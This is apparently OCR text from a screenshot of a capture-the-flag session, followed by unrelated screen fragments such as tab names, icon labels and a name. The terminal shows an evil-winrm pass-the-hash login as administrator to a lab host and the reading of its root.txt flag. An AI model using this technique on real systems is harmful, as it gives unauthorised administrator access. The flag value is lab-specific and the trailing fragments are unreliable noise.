 evil-winrm -i 10.10.11.202 -u administrator -H — Konsole
|
+---Documents
|   +---SQL Server Management Studio
|   |   \---Code Snippets
|   |       \---SQL
|   |           \---My Code Snippets
|   \---Visual Studio 2017
|       \---Templates
|           +---ItemTemplates
|           |   +---JavaScript
|           |   \---TypeScript
|           \---ProjectTemplates
|               +---JavaScript
|               \---TypeScript
+---Downloads
+---Favorites
|   |   Bing.url
|   |
|   \---Links
+---Links
|       Desktop.lnk
|       Downloads.lnk
|
+---Music
+---Pictures
+---Saved Games
+---Searches
\---Videos
*Evil-WinRM* PS C:\Users\Administrator> cat Desktop/root.txt
588775c7219afb895baaba31e4463447
*Evil-WinRM* PS C:\Users\Administrator> exit
escape : bash
~ : bash
~ : bash
~ : zsh
9:45 PM
atik
DMM
PP
MS
JT
SK
DMO
nformatik2024
Prof. Dr. Martin Wolf